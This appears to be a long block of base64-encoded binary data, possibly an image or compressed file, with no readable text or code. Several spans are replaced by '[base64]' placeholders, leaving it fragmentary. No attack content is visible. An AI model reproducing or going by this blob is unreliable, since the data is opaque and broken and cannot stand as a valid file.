n9GednuA96Wty3XIYz5Bcw7c6ue0H45FwLPW9ga30gycGBlgNPLb/7zoz/96l+/+rsedPbDP/5Np4CZwfZ1+eNf6AyYwNnRfgKq51/5UUCGyQAxVUM1/vBAAAodBbQADEwBN5yMLwgCU+Ad+AyeGNGCNtQYlRheWBDCj0iCICheZ5XPv0HUx0ReHqGb5J3bRYmMyLSDarWD5r0W5/UdZQEeXABU6AnJ6O0bjaDPZdCCCcDP6j0S2cRP7F2QEpoNmhlX6xXcmrFZ7mlAsJAATMzZxmlcc/wZaYQGdvmZ1oycBSlVadRPc7ScB0mf3FgfzF2fCdQchpkXFYQC903a31xNCfxUnTgH/nAAACpgIAqi+TWA/Q1iIDZALD3hSADiIZofBbTGBEyA/5HfIDIACX0BKBzDAVZDKAQiA5zSGfAdLRACBVrgBbLPLPjCBgZGB5IFCIJg/kNB2xw9yZSQlkWtIAv6BV5IW2GQTFUUhmsJ1GTpzhiNEWVswiL8weixxfKU4CFZxhB+BsLxVmgEl8B9TZoxH3LFFJgBGppBYRSu2XId0E5RnA4cUG8UEAMZSgukkh6SAKrcWQRV2sz4DGrYYwkw3BIOFZ7IgByoYf+x4Xm5YVVhH8/IwAygwBLIQSjAyrKkXrNsjTKZQB62SdFswAG8nyMGYIMxQCPGHwOIzf0hIkiqXyHKXtiQxkbCHxSxXwMMAP9Jov+dQCV25CUqASXYAiceoC2ogUmuHwNkwHx4Ad/NwiYwBQSeYhilIrZ13h7lSLe9IiyOHr+Z4AlelC0m/hku6mKRAQYg6UNVxIM+aBTBmKVivJY3aIWYmM8kKCOQRAZJuUxl/BsRTmNwkRk24mXCdeMSAhdf8mU32l5MXRJh4t7QkOM5GtDS9JTvuaMqddzN9JlLcM3IBRc9mkY2LmGmvMY/BiQJDWQbxo1oMhocZt/ZyQAKWEEhhIJDpgez1BcfEqE94gcsCcAGmI0ADMAB8KYF+OZvHsAA7CZvEidvCudxHmdxKmdxTgA2LudzBqdwBibZDCd0EidyCmdMYed2HucseaNIJCdwLqcOCIEMpNJvoqdv6qNwTmJr0KQFeEB8yqd8WqcFnMA/biJPHgMleBAJpOd/oqcOdMEK/mzAfBCCUh5lUp6iWvoTU3DeGaXgNKzMJDQMVTKj+jDekGVPHWXlLuYiHz0ekVUewYxDEZklQhAMWrbDWt7WZfDCIpjBIlQlzMilvwHcXSKcaOToz+TPdH4nwoVZ/[base64]/glkIk9WwzF8ghBEn6MN1xFEQQacEgxMwvckaLQtaBg5hi/U4I1EaGNARYVSZTOOyY3pkWBkj4eimx9VifQQRhFRhUHklT9wq7amKDCyaFNAxriqwiLkwR/I6A/[base64]/4n6nKAAmZlwdY/sAErOqqnoAK6ScogIEakgB7DRcMHAESDOV89OrJzEIp+oJSWqCwNpsZVY9fICuFWmhVPuNDPetWduhoRajHYEz0TMOW8ENY5lURces/cKs/FO63clQqdhtkMAxYDAm6SsKV0QhunYm7ut5e7mhh4uwR6qwiHhc/LuLtFc3ZkKMFLKkGcEDSOGk7+l5zdEDQoKwyKdNlcioZBmr9wN0uVexojqmikaZ51CovJeQQWMEcuOYdegZqQCymqBSeEQ2PatBlOtK8AldpvGzJ/o311my8pqSf2mujBhqYFWn3aqOkMiE+moAM0CrupsbvLe3bNW1MngCojqqu2ad5lSqo/[base64]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[base64]/rnYm/jKU0E9ujtN2qWwC/9fIrrfqLqiQAEFRqYiGo0CFdDWF68605jR6szjvznKGSvo7pE5RAC5qALpxtWhLRljmAIYccWpKMFuE8m1Sz0C4lbVNvVIuVOVFnUaXU/[base64]/Lgs7/XoEySRxpQ7Mov6wDUkm2uj+D0I6TwehAij+Uo1j2AIMBMnTBAQFlaCMLGst41qjNpCBGITtUpYZzyZmwRnLtIM0nVmOL9wmi02Y4Txyy42qmNOqvFEDhnr7261sFTjB/nEGhNEx3K8Upzhifacd40kDEnLQhcppBnPvmU+q3HOi82ktfWLB2ejmtyX4fYl05+KA/lz3oIvMDowQEtrESjAT3a2Fd/qiClIAFjKpyKASX5ALjJSnsBlFRCR5OtRhKqIEW8gAKNd7Ivc+Br2qMAl8cBoJxsq3ss8hRSNlmiIVS0c+1dUMi/4pUxonNgM13W6PX0wLIv1XSjzVRQIz4FOfDFgJGTBwgc+jWpCoxKZE4YcjCtoA11rQAgVNxoOXmtRr6hYatInwOKGCjyTy0ExTWY5us2ihcPQ2DRhSo5qfGmFzgGND1hRHV9HZla942MNgWYdx/IgHLWQhiByk/ueI7JmP5pC1QlmUZJAti+RPJjm6SoqpJpgM11PItBREHdSLbAkjhsaoUKbobEnoauNNjgKwME1FCJUQgpyWlzyEUCRPitSJW75QCQ5kDHtWKkqCJBbJ7yUSfC2JUiOH0hECBexAUWTklKg4FIFKCV/Ws4lOSOAzkI0lJbcLWpzGdBChluQEjKzJXU5QF41xRAnVqBiSJBDLmdrsQEhFqi6R2oJGwWADjwpbMIUpONGkrVbKfM0impmHZ6JKN9Jk1QtPc02//tUb2iSODX/THFrYbXA5HA14Dgcscw4LnYxzRztX0CxB2Eae0VriCidRqIw8Min7vCjMqGjFAPxU/[base64]/RXDGA6sZ1QDGm4WloSHRWyBQTga6TD2cI/9ITmL5StjTSIHR0AhNHFT49zYeIWb0Apor7QfgJb2P6eN3/x+IrHWuja2GZKdbBuqk9wZBncjG5G/OBTem4ABDHdxyAk+YMqGie94/[base64]//G+ABF/jACV5wgx8c4QlX+MIZ3nCHE5wmKlkQeOEEg5C0tiKb/g7KCJrQcY83gQgnIUATSB0ABxAB5R1HOalV0IQR5PrVJnHAzGfOcSLQfOaLNgkCRDACn4+g5Yb++cuFwvFHl8Tooy6JDoLSgyaYhOMfJ8Ksa0IAXIug47ru+MuPXhKnzzooWO96SSo9aiJ0vNFNcADHQ10SsXv94x7Xc0rTGoNfw+BRHSywN4it4GJbxu/JTiZzlh0FZ9v1iHRblYVRg81rP/6ayATch0Pc7W/uvR3jGEe4xU3OFZsb3ToUvei5EbkZa2Zu8a6xe7yQUx677N4/pskG7PBw298e97nX/e55D3AyKah0bIYBYnL0Ej6ORCggV8Hyl/91rM+8CXcO/gACfN7yHvhcBCOPu6VbHnfvo90kZ/++9wUdAKd7X88td8DzUQRrn4Pc5yMXOtCbcHSsjz/uMV+70x0dAAIAfdRILs+Orvs6Ls8CQP0CAOWKTu1KgggUbc4cwOXwSQIURAJiwFqsZQo66Nv6TvOKLfMWDDlqSJl0QxWYxdnSYD0moW54g/H6yto0T/MgD4aQKVRaSK5GzBtgKPM2DzrSDQiBUPRGYzQ2b/TiYRoIQcagTTNUz8bo44FeD5KkSHgEgPZ6DwuzUAu3kAsLrqAiQ74WwOKGTzFyaUHGgndYCyZwqiQQYAJFrQn+rwkQ4AHeEAF7wOkeUNbUz+qaoPxK/sIAmU8Qme/sHk0C+0zXEvEBWu7QRg0PH7EHXs3p5MzTTOL76jASZ67ljo4AcK7W6s8TYy4Aos7jEKAA4y7kSiLnQM4kEtDooA7Qok/QlE8QJ9AKdSm7YuACTWADg6kHZdDvPpBTaKXDDEtaJIFZuiAPVPA2WMiFGu+vgFEapfGaxsGvOCVU7CYHBWcadhCGZFD0poNXjlCHipAaftAf7IEcfuFprKkayIEcViEGzCANLCf1nFA3pkAoruX1WkKKxKT2ulAgB5IgCxLhrEviqgJfTADvIuO/zlCs0oq1LELjTI7kSg7onM78no7jyk8CEy36GHHrNlLnpo/kysfp/mKuDu/MFFVA53pu1jZR5DDN5B6gEHMN7PyPAIIOATrx+0TR/[base64]/gRUAOy0Mu4CkPw+zeNIrQ5HgOY0UtQIUTgFcSgKUQFTcQHdUPpiDQ9B7hHPDhJtTSeNsiZxjexyLb02wAxjoCDEchYqg9jM8iwTbFMwYy39ZvLcBj7S4J26IDMrJTdcEG9g8C7z0kKFUW0arJhaAzC/yTIwrCwF9DBnMEN1RfMaUx0NiICOYRpsARTmIBSqYRWmQAWhiTOf0D1MwMykkCVyRCMUABtSU0iHlEgZbjUnDgC2JiNgEyLFCifcjLtGUe3wsOVGjtSg8uvIDjuPU/oUkBVt4iTO7/v+UDsVDSlpzjpDbSVzjeTW7yL98AFKkhSd7v3yzOfOTuZ0jeMQ/lERFw0oOE76TjIABNUBdE5M8c/juu4kJVDu6jBR/Qv4OAADc6IX+Q7czHLzFsxAiVHbFNQ1uqCyuiANLis3OkGvpu2FKvRCpZHYqIEviYk3XsMZZsEZeuNDQfTaTiNUpiEe3CEWYuEbqMEHj4Ec7CEd1UkaKgFG4ZESRtUeVQEfcxQrePSz/JEjgrRIs1VbtxVlOmLiEmBr9JNJZdN3jk8nSqLlYM0AR+7OThI8kU786JMAxLRLgwLT7pXQro/Ptm9e5VNdRTH6LBIkNw7+6m/UTrHjpvJQEbUqpXTqAo0WaZFMkc4Poa7+Lq0kTVIF3HTRXC5d3dDPFgD4mCQG/moiBv4zQEWUCDX1m/ymUx0MxkJ1VJvRVC3PFz7hF3I2Z6vNr1Y1L0tjNcYjrzaHVteywCDvVdrSF8YhHqChGJ7hG+ZhHehBH3xFHaOhExIhEfRACYYAuvTgF85AMzUDWlXvPXS0pqg1P1hhW9vWbVMTZdJq4qgErRzyIcmV18y1IODOAePwIz/yPMkO5QpN0Y7T5tIP5Mauv1Tx7Oy00OzQYpvSAbpTXW0yFVUR5HayKt91UKcyAgvxXmmSYomSCBzV+y63FRtw0V4RUE/CdAG15WKNSxtQZKWMSk7EBGjBUlWWCEWoOGjFQLMxPiZhBWQWQjuhEz7iIyqhYJjX/[base64]/kIlmgIASCJ3+c4HVVZTPex3O7WECKF4oyAzBYEQ9EAPsGwJmGAJ5KAQ5oAJQuEarqEergEeDUhnW7Sv7LJ60zJ7N8E9yIMXitZ7MSxpJ098iyEWngGWd6EY9oEx3aEYDuEQTmGWGVN9/8EefDkyKUFsMetGV08WOiF4BkRtt6bfFg4Z2gCaozma6wCEq/kcBg4TpFmbYVjg+ECbo9mFHViBzwET6sCcvfmb09mc1xmd09md3zmdLwEf2vmbrzmGj/SQFmlcyTWtWgsQr7QQe1PsJLBexRj/RO093bMHzk4Pe4BMzy9O79UpFW3nJrdNYw7l1LMnSECo8NTr4tNf/[base64]/qBnqEZFigbFtpgsivbnftAtfugEVrbtWEBtmF7GGZ7thm7tNtgtVcbmp+5DSgbtbk5s+ugDTBhhR1urMCQ18QV/jbxNiUO6qTYFes67frmsDcpF+pIunFJWkrOLuZSUiiik2FVzlBlLSRDjqABdwEepA1frdKOOE7Xm2ATNjkDsCt1MrqPuI39kO1OQuVALidNd2KpEgHcEFHrGyumIDT+WEQDOahf1sGOwDGOYAq+gBLkYAiWAAKe2gqWYJJDgaqtGsSvOqt/YavtEkStN0PDGjeiTa/W5laxyVPaUhrooRukoRumdmr3YR0+IWt/9RuglpYZkzF/WTvs4ROGmZjjTT4IwR+vh1phwOHOAZrrQTvqwbWvvLWhGRO2nMuhuQ+2YxjagA+4nMshGBdwm8qxox58m80ZG5qlvA3gQc7l/jzN1RweiPwf6mHO5dyy2eGxEifM26DOscOyz8GbG2E7Cv3geFvMi9tIx0JcecsC95lcn/QwMsIigw4BVZoq1XVia+3RChHnpOSNwy8OhWLtHne++S/PXm3kXs7lOE5zH+DtOuLSWFEjCZpijy4PrW++uTsATiBy/U9QUw51p4/YoTjqAnwj/U885Xv5chIrvCAaLnXBLyN4W9bDDgtmGyPGgqt4oBoDNHwOCuEWQhzdq5qq/6QSdhYae5ZEg7YJN6FSdGOvLANWCusTjsEe6KEYpKFY+z2uGTl6iwEa1mEedFzI+70xt2MakByw4U0+Wq98Chs/DrvhhHvQFacP/t4Z0bXDstOZD+Dcz/88O95csU0+WCwbHszJHvYcHig75IdhOzoeH56Z5rWj4+254M4cFjp+5I0b0itQZGVCue+WubUnJzC9O9+bDj16dS9WOx/t+3bs0swTEJ8uYzw67CC3SsWuDi1XSoGSKv2MpcHzEE3i/6jScYfu7BbNqqjy1aJ7dKVd5sB4X79UKFiaYhl66sqHKiSA2q3dLFm2wf8SZlsgA1rgDASiYOQAqmtgCZYAy8o9FG7BGj483as6FJZgDuSg3X+BqzUMOWaB3slDEMbaaDslsGL8Nz7hE8hBk6WhGLrBMeNaa1eBHbuB99WalqcWRR1zO/QB4vdX/sn1EfB5tJkjWIU1uw3+3B6guRFgns63g/rlHOhNW+XVXMyfuQ9iG7ZLHjtmWztgoeWzo+NzW7K5I+ThWfzzHJovQbi3YTvi/4BxwdH97cyHwR5CHrgPEiAWCNxAcMEGCQYJKly4UKBDhRIkcJgoIMCIJg4CaNRIpEcABBpVNAG5MYDIjAGaEHHA0gHJkgSINBmxEYHKkhsrpiSCU+NFmhtV0LyY8cFFFSabEIBJhMjSJh4/PlgaoAdGnFabatXapInGiBqtclQaQERXqD0DPJiJQCRUqyICEEC6Ee1HqyOsIuhBJG7aAAsmCCbkrZ27w4gRt/PmjRs3X5AjO45M/muWZcubVmSI8UVPpUpgZoQIMYQGmC9fwICZc6t161Cwb12bTfvarRpMamCQU+nXr2nAg1MbTs1bNG6zNgnaREiQJF6zIHOLFs1bcODUIf+y1dqaNHr27EE79OZUMWnSunUjV4+e+/fuw9v7R5++v0nOJW3aNKm/f/+yyGLCXzhJxIGBEyWooIJF9OPggxA6iAsfFFZIYR/10cfOMBx2yCEsFA6T4YgkjmhPhY3UZ08fFlbYRz0jDmMhLPDUWCOM9cGD4z/2wDMffSfyIWKJRMZY4Y7/sNMiPBnW0yKFuETYDy5tDDlMG21EKeWWDgKWEEMDMSTmBg8V9CVYFo0U/[base64]//0XoCwwEFiSABIh/rjgzRzYwSWEF/bh88+wjAjLz0SzGGI9SCddz49AKp00PCjCInUjRfvcCJL/bPMzhewU6TV9UPPR9ddFgkjhiPVso7baSNqzttoyYiIllUNmjSUm+OwcYbEOfUmm32Oa6feZEoTlVUhnxXVRVzz5dNbjkJ9FV6CtakTzWI97BEBFlEd+Fko6mYXqT4YzvpGsMkWeEakadaCR55l/NcHrPMnkQK9ULY6SVV0R6zhUQKVuKxEqUNXURnT6ZewCCnDQgQYdmOBLs4c9G89hjFFX7bXWZrutLN3GcIYXMnihh2ehuFbNL7V8You7715jhRVzyJtvKLPdMkch/EKQAhOg/vjEb6YBMIf5IjmCMJgg0rAJWSjMMQyjTjR88Qv3hSI3VpCNPcKRiENw7BDP+IY40PM+/[base64]/8K6RrUSea2k/[base64]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[base64]/OWP6cNLKhMdCYLmOkFdXmXnVEJasCX1tCNtnAMgRmBe4dcz5AO3xAL61Aa/VgDhbeYjmkF/rohmxkUjXNwPmnQm53QCXrwBV5wBqswDavQCdAwDuIwD7GQCIlACXspG9dQDfN4d3/GP/[base64]/mcftx3VMFDJmFy70HfPcArh8FtLQANFymjzo4FbF5v9gwL8gi+UcAZn0AmU8An2cAweRxu20A3iEA4KtQvQ4D6AdgvC6I7wUz/5ooGnpU4QYAAqiwH6ImqwcQxXdz+jWJC/SQueIHBhmYozg6w4U6ijQApASwo/G7RCS7RFS7Qpuare2ZAjsrQOmSENeQ640JCWWh/euars0KpMC7WGOiKUeoYZuarzSZFke6pXFJGviqvIsLZrewmkil6w6p64sKr2oAy4gAvEd284sUeFmCALMZwGUogSgaAlYFdpEaA9UTPJijMIqqA31qxOaXHQOmRx9QVGCHKfoH4mV3Lt/retaNWtrOgQ36piZWkQsTiuwrRzzwKAy7Siu8iLRWdy4pOXMgAGoTCP93oLvnGx6LF3+noKwHsIu9BctqAvCItOMEg/6aRaVzcEKhuZlWAL4pBCsxGQPXh3rbYLh2BcqXYMacodtEEOIGgFQ9Cm5qtONZCyBsAv6uSDh4Yb6GIL26VRvpYwnnCKUJgTJQB/int5eoMLl0CS9MEMKImSkxrAGcIMt6oLXnurYrhT9dkP71m1tXqrYnurGDyRl8DAEAyfI6ILG9wk9fmeAswjTqM0XgQOGIwk7BDBEXKr8omrOyO18VkPunC39ymIJQEAfEtVfqsQf1oz/3ZHE4Gg/t8FhSWWk4urrI1riU3pS9ATuZIboUF2AmBglR9noSVAcu33ldwKuqM7usBmLBsQi2emBNRwWKuLothCGbt1LSRoGfjkopsQAyYHA17QGWDAZPNYCffqmrnWDegRDsXQd7vgB6egUN9QDDpoj/aovvaIvI4ZUd4kByiAAiCgBtIgDtM7G0CYm6DQCQa1r9CwpXu5TbNBDt7bx5fcprL5ppDMgfo4B+U7BHLwC15Asy5jGTaLYzlxLFx2cmCFcHqDD7fKNPZwCQacIcpQwspwCTjFDBPJDCMizWYLNiN8CRScJBi8bfDQDOAMzjZ8CcqgIs2gDMtWD82gCzvSwncL/s1FZaswnCG2mqs9pM1NK8NcQsP0AQ53iww5vCXA1sNEPBF/qxEELbjDqojFCqiKNHAbEaxL3HxNDHHcF6JR/KAQKpVsJQNyIIp68HzsV2JhBZZhGcYoTWXhasZfQEzG5A4oWi0kaI5wzEwv0wmEcAKyC4xUcAGg+BnHELIUe4zqIQ7L+A3auwv54DHS8Jro62gpWwBSbQBFqhugcAy18AuqQQVc0FDcZE4BmS6dEAvcUFydsArHQA8phKbzWHa/NQSXjAJf98r3qLIGAAIgUAA0UAjC+JooMARMUAkuxISSlzCysMVyddIYdnK+w2LDNsOXQM31ocI41czMXMIK/lyHTaTCALzNNLnCX0OfGdwMmv1FCozBuArASKIMutDaru3alb3A1ex7EWLM5czMNjnDyNCHwrC2eRtH/[base64]/qkB2JSQBry2UXMsW4hduF0mAAQgGB8wAQjQ2I54nDsDwNv2zM6M2Zh9CR35D/[base64]/+DLHgMZ8AAs9baolZsF9n1wYgAyZACIuACqigCiq6CZ1wDPmTL2Bd/glfQAi+MA39MaWU8Blld3eC52evEQoUM13CKIyfMAcGMAOVMAmqoAqeoAdOtna6zFEvEx2dQGImNwFL4eQTEOWCIeWlckOPvSX4cLdNcrdcnsBKqwuJmqh2O7e6d8NRcreJ6s9qPiLwcPK4oAslbNp3O/MBdvO0ercOhgs1z/O6zbYBrTeEe329yhCoyOiDehBfhkcGJ6wkrVdNbn+DeiCPSLgLWlZlRXESl9Gf/n060HHVCgY0lq2oyHLbqtiuvvYE2hPM9zxnIC22Xt+Rkesz7boDKJftegbOZ8dfUOwXoHSVUAtf8AvUoAc5egzqIQ2t9g3SHg1K91sYDsv9/pgvuQGDS8oEcqAHhIAKfxAFeSAJ0QE/haCY8wIG0ARNWiAIYroKIXsL9+p0sg+CrgEb/e7vnyAHFwAGnSALBa8KteBkU2DkL+QyL4NPvvDwiH0CF/8BH1AAE6DhCDDltYRv/svxd6sM2s/ad6sL22+33r/9M//9Kn/z5n/+6J/+6Z836p/+37/95b+23f/+2m/+9H//9F/+4a/9N2zPEjz+AKFMoC5cuPodRJiw3zlk5xQ+hIiQA4cSFSty2JBR40aOGiUsEAAAQAAAAjZwkJBS5coNCxZIoGixhAQBNWsGwJlTJ04BE2GinBhU6ESZJTocRZqUxFKmSTswhRpV/[base64]/k0MkUOHDjonRhtv7BCZEGdMCJ8dNQQySIWEsgijjo7cyCWwlpQgo5TaYslJimLiQC4rd/[base64]/gAMcEBPDDwwsw8iLMCB/gIuCCGECwqIkEICeMoSKA6CxCdhhftRuGGHH2ZRSIknBhLihCGyOOKMN17Y4og8pjjkhLg0EkkklVwLZSnR8ojKiiTQSQKZYI7zpye3DKpLL5Eik2cyw6TiFzSr0UMGrryyyc+cahpggpQWcLpOlPPcs2o++5SrpAXO8KZQb75O1BfBFmXUUcAKi/SxSeKIQaYYppgi0wsuUEIPPeKoBW9qOPVkFVPDkcaWL2pAAVcmUHhVVsVlddBBWftFgdM4vJCMgAlQAMU8f5kYol8wvpguES12iUW1YlYBtxNKKKmk9U9ah931bSlZ5exOJtmEF+LMjQM//dp9N0ABZ+Fm/t4JPkB+7g8ccCCEIcKAPowqQgh4YJxe8ikokbfnvnvvvwc/[base64]/PmP8BpT/jwGJY9f/gpB9BQZhgtMqEJisZn2xjdJSlbSkpcUH86adD6OqORNDnTgBlRypJ/[base64]/7wh0jUZ3J+ZJe7/gOv/gAR8niZOWQIqrDI6A2hevrL3kQwuVSmNtWpkywBkaLKSY6UbAElQWbS3Gc+9D2pSJNJZVQ58MuatLIosAygmMikATDNsgM6sIoBKyEDE0zAl3DK6lj+NBf1/dJCMFlmYFNipSm4Q5p98Ysvwraoaxomm5FajNom4cKixICFXkDeCZ4YBzask7Pl7N0nsGUeUMzBnrYIxWhVi63MsQYMuvncF2QbA4F2ohvWAIUeLsBFLxBCEpvwQgwkqodVQMO4PPzFe3RbuLkZwKQXEEJ0ZUCFT/hieLNwV0wl8QdznauPv9NpICXlGEIiD6iQI2r0qnAvCvlpfxl6anzlO1/6/vbDlFylaktaMpIrkcQkRjLfzVxZv/uJVZU165///kdLtra1Z0r4BGmOoYe6fiSrxcyrX+eyPg0vTbCC/SUtDIUoEi+2hIzBJmMh65j/nMGbFjnBGbogiBh84AQxICcbJsEGHvOYnJSwxbVWO+TVmsZvnViFHoSghBhY1gudSEQxOKGcY7yHyZOQxCLy0EIvzGAzZ0DyL0xTic91rl/++tcHhFAJ9vjCbrJIhCm0ywtnyCLLqojDFQmB09++C16RdYwvPGHe8zovvdGjXns9LJT6NtrRjwafJvOrESN9hL/9hSRKRIkWoqAyrEMha0+49Eq0ppWWJHBwmIQQYdJ8/[base64]/GhIK+gHkHbuhDhyEE7LXe9bIEaZa33OUQQYmSNjnpjA